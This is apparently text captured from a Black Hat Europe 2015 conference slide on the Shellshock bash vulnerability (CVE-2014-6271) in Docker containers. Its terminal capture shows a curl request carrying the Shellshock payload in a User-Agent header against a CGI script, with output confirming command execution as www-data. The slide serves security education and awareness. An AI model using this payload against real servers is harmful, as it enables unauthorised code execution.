 black hat
EUROPE 2015
BASH IN A DOCKER CONTAINER?
CVE-2014-6271
Present in >50% of popular containers on Docker Hub
Commonly present in most or very few of homegrown containers, dependent upon
how automated builds are done in the CI/CD process automation
/bin/bash typically not related to the actively running process but could be
Terminal — -zsh — 80×24
blueberry:s001:16:50:~% curl -H "User-Agent: () { :;}; echo; /usr/bin/id" http:/
/172.16.135.161/cgi-bin/x.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
blueberry:s001:16:51:~% _
black hat®
EUROPE 2015